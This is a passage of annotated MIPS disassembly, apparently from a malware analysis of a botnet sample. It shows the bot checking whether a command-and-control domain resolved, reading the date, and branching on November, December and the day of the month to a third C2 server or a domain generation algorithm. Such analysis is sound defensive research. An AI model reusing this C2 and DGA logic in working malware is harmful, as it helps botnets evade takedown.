 move $s1, $v0 # s1 points to resolving result
lw $gp, 0x30+var_20($sp)
nop
la $t9, table_lock_val
nop
jalr $t9 ; table_lock_val
li $a0, 0x34
lw $gp, 0x30+var_20($sp)
beqz $s1, RESOLVE_FAILED
addiu $s0, $sp, 0x30+var_18
RESOLVE_FAILED:
la $t9, time
nop
jalr $t9 ; time
move $a0, $s0
lw $gp, 0x30+var_20($sp)
nop
la $t9, localtime
nop
jalr $t9 ; localtime
move $a0, $s0
lw $v1, 0x10($v0) # month
lw $a0, 0xC($v0) # day
addiu $v1, 1
li $v0, 0xB # November
lw $gp, 0x30+var_20($sp)
beq $v1, $v0, RESOLVE_THE_THIRD_CNC
li $v0, 0xC
beq $v1, $v0, loc_409B28
sltiu $v0, $a0, 4
loc_409B28:
beqz $v0, DO_DGA
nop
DO_DGA:
la $t9, sub_40ABE8